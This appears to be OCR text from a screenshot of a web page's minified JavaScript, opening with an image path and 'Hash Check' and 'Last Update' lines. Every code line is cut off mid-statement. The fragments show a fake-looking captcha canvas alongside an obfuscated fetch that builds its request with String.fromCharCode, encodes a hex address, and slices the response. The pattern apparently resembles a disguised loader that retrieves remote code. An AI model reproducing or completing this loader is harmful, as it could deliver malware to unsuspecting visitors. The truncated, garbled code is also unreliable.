
📡 Hash Check: 80e2effcedf1ab746e1174e6c
📅 Last Update: 2026-03-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13